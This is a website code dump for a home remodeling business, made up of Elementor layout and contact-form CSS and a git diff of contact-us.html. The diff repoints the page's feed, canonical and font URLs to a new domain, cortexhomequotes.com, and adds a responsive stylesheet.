.elementor-element.elementor-element-0814131{--divider-border-style:solid;--divider-color:#FFFFFFE1;--divider-border-width:1px;}.elementor-73 .elementor-element.elementor-element-0814131 .elementor-divider-separator{width:100%;}.elementor-73 .elementor-element.elementor-element-0814131 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-73 .elementor-element.elementor-element-dfdf668 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-dfdf668{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-f224454{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-f224454:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-f224454 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-73 .elementor-element.elementor-element-e804046{--divider-border-style:solid;--divider-color:#FFFFFFE1;--divider-border-width:1px;}.elementor-73 .elementor-element.elementor-element-e804046 .elementor-divider-separator{width:100%;}.elementor-73 .elementor-element.elementor-element-e804046 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-73 .elementor-element.elementor-element-256cf56 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-256cf56{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-ff3bee1 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-73 .elementor-element.elementor-element-fbc007d{--width:85%;}.elementor-73 .elementor-element.elementor-element-fcca8fc{--width:50%;}.elementor-73 .elementor-element.elementor-element-a2d2a3e{--width:50%;}.elementor-73 .elementor-element.elementor-element-c0e38e7{--width:35%;}.elementor-73 .elementor-element.elementor-element-c15b954{--width:18%;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--width:18%;}.elementor-73 .elementor-element.elementor-element-9e38eac{--width:29%;}}@media(max-width:1024px) and (min-width:768px){.elementor-73 .elementor-element.elementor-element-fbc007d{--width:100%;}.elementor-73 .elementor-element.elementor-element-c0e38e7{--width:100%;}.elementor-73 .elementor-element.elementor-element-c15b954{--width:48%;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--width:48%;}.elementor-73 .elementor-element.elementor-element-9e38eac{--width:48%;}}@media(max-width:1024px){.elementor-73 .elementor-element.elementor-element-37906a4{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-73 .elementor-element.elementor-element-fcca8fc{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-7089a36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-a2d2a3e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-af51b93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-b5b8bfe{--flex-wrap:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-73 .elementor-element.elementor-element-35faa5d{font-size:14px;}.elementor-73 .elementor-element.elementor-element-c15b954{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-ba11649 .elementor-heading-title{font-size:14px;}.elementor-73 .elementor-element.elementor-element-4f46740 .elementor-divider-separator{width:24%;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 .elementor-heading-title{font-size:14px;}.elementor-73 .elementor-element.elementor-element-827a60f .elementor-divider-separator{width:27%;}.elementor-73 .elementor-element.elementor-element-9e38eac{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-b788132 .elementor-heading-title{font-size:14px;}.elementor-73 .elementor-element.elementor-element-8748f3a .elementor-divider-separator{width:26%;}.elementor-73 .elementor-element.elementor-element-96a043f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-f224454{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-73 .elementor-element.elementor-element-b5b8bfe{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-73 .elementor-element.elementor-element-35faa5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-35faa5d{font-size:14px;line-height:22px;}.elementor-73 .elementor-element.elementor-element-c15b954{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-ba11649 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-ba11649 .elementor-heading-title{font-size:18px;}.elementor-73 .elementor-element.elementor-element-4f46740 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-4f46740 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-73 .elementor-element.elementor-element-0d24e8c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-0d24e8c{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 .elementor-heading-title{font-size:18px;}.elementor-73 .elementor-element.elementor-element-827a60f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-827a60f .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-73 .elementor-element.elementor-element-acfc6db > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-acfc6db{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-73 .elementor-element.elementor-element-b788132 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-b788132 .elementor-heading-title{font-size:18px;}.elementor-73 .elementor-element.elementor-element-8748f3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-8748f3a .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-73 .elementor-element.elementor-element-a3e25be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-item > a{font-size:14px;}.elementor-73 .elementor-element.elementor-element-96a043f{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-73 .elementor-element.elementor-element-dfdf668 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-dfdf668{font-size:14px;}.elementor-73 .elementor-element.elementor-element-f224454{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-73 .elementor-element.elementor-element-256cf56 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-256cf56{font-size:14px;}}/* Start custom CSS for text-editor, class: .elementor-element-35faa5d */.elementor-73 .elementor-element.elementor-element-35faa5d p{
    padding: 0
}/* End custom CSS */
---- css/post-2379.css ----
.elementor-2379 .elementor-element.elementor-element-1d617e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-2379 .elementor-element.elementor-element-172983f > .elementor-widget-container{background-color:#B38453;margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-2379 .elementor-element.elementor-element-172983f{text-align:center;}.elementor-2379 .elementor-element.elementor-element-172983f .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;text-decoration:none;color:var( --e-global-color-ff3bee1 );}.elementor-2379 .elementor-element.elementor-element-2c9c2e0{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form{--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-2379 .elementor-element.elementor-element-166d455 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 40px 20px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group{padding-right:calc( 15px/2 );padding-left:calc( 15px/2 );margin-bottom:31px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-form-fields-wrapper{margin-left:calc( -15px/2 );margin-right:calc( -15px/2 );margin-bottom:-31px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2379 .elementor-element.elementor-element-166d455 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2379 .elementor-element.elementor-element-166d455 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2379 .elementor-element.elementor-element-166d455 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-type-html{padding-bottom:0px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#848484CC;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#848484CC;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group .elementor-select-wrapper::before{color:#848484CC;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;text-decoration:none;border-radius:5px 5px 5px 5px;}.elementor-2379 .elementor-element.elementor-element-166d455 .e-form__buttons__wrapper__button-next{background-color:#B38453;color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button[type="submit"]{background-color:#B38453;color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2379{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2379 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2379 .dialog-close-button{display:flex;}#elementor-popup-modal-2379 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-2379 .elementor-element.elementor-element-172983f .elementor-heading-title{font-size:22px;}}


==== commit df9abdfa: "finished" ====
--- a/contact-us.html
+++ b/contact-us.html
@@ -4,11 +4,11 @@
 	<link rel="profile" href="https://gmpg.org/xfn/11">
 	<title>Contact Us - Home Remodeling</title>
 <meta name="robots" content="max-image-preview:large">
-<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Feed" href="https://rebuildmyplace.com/feed/">
-<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Comments Feed" href="https://rebuildmyplace.com/comments/feed/">
-<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Home Comments Feed" href="https://rebuildmyplace.com/home/feed/">
-<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rebuildmyplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebuildmyplace.com%2F">
-<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rebuildmyplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebuildmyplace.com%2F&amp;format=xml">
+<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Feed" href="https://cortexhomequotes.com/feed/">
+<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Comments Feed" href="https://cortexhomequotes.com/comments/feed/">
+<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Home Comments Feed" href="https://cortexhomequotes.com/home/feed/">
+<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cortexhomequotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortexhomequotes.com%2F">
+<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cortexhomequotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortexhomequotes.com%2F&amp;format=xml">
 <style id="wp-img-auto-sizes-contain-inline-css">
 img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
 /*# sourceURL=wp-img-auto-sizes-contain-inline-css */
@@ -53,15 +53,15 @@
 <link rel="stylesheet" id="elementor-post-23-css" href="css/post-23.css" media="all">
 <link rel="stylesheet" id="elementor-post-73-css" href="css/post-73.css" media="all">
 <link rel="stylesheet" id="elementor-post-2379-css" href="css/post-2379.css" media="all">
-<link rel="stylesheet" id="elementor-gf-local-opensans-css" href="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1746947210" media="all">
-<link rel="stylesheet" id="elementor-gf-local-inter-css" href="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1746954280" media="all">
-<link rel="stylesheet" id="elementor-gf-local-poppins-css" href="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746952484" media="all">
+<link rel="stylesheet" id="elementor-gf-local-opensans-css" href="https://cortexhomequotes.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1746947210" media="all">
+<link rel="stylesheet" id="elementor-gf-local-inter-css" href="https://cortexhomequotes.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1746954280" media="all">
+<link rel="stylesheet" id="elementor-gf-local-poppins-css" href="https://cortexhomequotes.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746952484" media="all">
 <script src="js/jquery.min.js" id="jquery-core-js"></script>
 <script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
-<link rel="https://api.w.org/" href="https://rebuildmyplace.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://rebuildmyplace.com/wp-json/wp/v2/pages/10"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rebuildmyplace.com/xmlrpc.php?rsd">
+<link rel="https://api.w.org/" href="https://cortexhomequotes.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://cortexhomequotes.com/wp-json/wp/v2/pages/10"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortexhomequotes.com/xmlrpc.php?rsd">
 <meta name="generator" content="WordPress 6.9.4">
-<link rel="canonical" href="https://rebuildmyplace.com/">
-<link rel="shortlink" href="https://rebuildmyplace.com/">
+<link rel="canonical" href="https://cortexhomequotes.com/">
+<link rel="shortlink" href="https://cortexhomequotes.com/">
 <!-- Google tag (gtag.js) -->
 <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HN2STKCMRK"></script>
 <script>
@@ -79,6 +79,7 @@
             header, .elementor-section-wrap > section:first-child { background-color: #fff !important; }
             .elementor-menu-toggle { color: #333 !important; }
         </style>
+<link rel="stylesheet" href="css/responsive.css" media="all">
         </head><body class="home wp-singular page-template page-template-elementor_header_footer page page-id-10 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-10">
 
